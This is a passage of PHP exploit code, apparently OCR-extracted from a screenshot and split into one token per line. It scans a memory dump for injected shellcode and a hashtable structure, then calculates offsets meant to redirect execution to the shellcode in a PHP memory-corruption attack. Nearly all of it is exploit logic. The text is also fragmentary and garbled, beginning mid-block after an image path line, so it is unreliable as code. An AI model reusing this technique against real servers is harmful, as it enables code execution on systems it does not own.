
}
else
{
$memdump
[
$i
]
=
chr
(
0
)
;
}
}
}
// Search shellcode and hashtable 
and calculate memory address
$pos_shellcode
=
strpos
(
$memdump
,
$shellcode
)
;
$pos_hashtable
=
strpos
(
$memdump
,
$search
)
;
$addr
=
substr
(
$memdump
,
$pos_hashtable
+
6
*
4
,
4
)
;
$addr
=
unpack
(
"L"
,
$addr
)
;
// Fill in both offsets  
$offset_1
=
$addr
[
1
]
+
32
;
$offset_2
=
$offset_1
-
$pos_shellcode
+
$pos_hashtable
+
8
*
4
;